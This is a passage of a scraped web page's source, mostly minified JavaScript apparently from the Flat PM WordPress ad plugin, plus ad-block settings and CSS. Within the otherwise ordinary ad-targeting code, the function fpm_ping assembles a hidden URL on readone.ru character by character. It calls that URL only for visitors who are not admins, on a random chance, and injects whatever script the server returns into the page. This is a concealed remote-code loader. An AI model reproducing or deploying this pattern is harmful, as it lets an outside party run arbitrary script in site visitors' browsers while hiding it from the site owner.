offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("https://w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><script></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5165","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"9fcb4edd-8646-40a8-9ac1-464d4e12daed\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5163","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"d6pdlo0c6kq\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'d6pdlo0c6kq',block:'140385',site_id:'25963'});})(window, 'mtzBlocks');<\/script><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5162","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"9a4822b1-1ae5-4642-8313-c5c368454a2e\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"15","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5161","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"c1062694-6ce7-4433-a187-23704e80be4e\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"20","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5164","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"e35b5163-6303-4a18-bb6a-7ca13d1429bf\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5160","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"8e990e04-c5a2-4442-ae65-be123d327f1f\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5166","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"y4qkkqekhw\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'y4qkkqekhw',block:'140384',site_id:'26124'});})(window, 'mtzBlocks');<\/script><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"10","start":"10","max":"","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #7c07a9;}.title, .single #toc_container .toc_title{color: #7c07a9;border-left: 4px solid #7c07a9;}.description{border-top: 4px solid #7c07a9;}.description__title, .single .wp-caption-text, .more, a:hover{color: #7c07a9;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #7c07a9;}.more span{border-bottom: 1px dashed #7c07a9;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #7c07a9;border: 1px solid #7c07a9;}#up{border-bottom-color: #7c07a9;}#up:before, .commentlist .comment .reply a{border: 1px solid 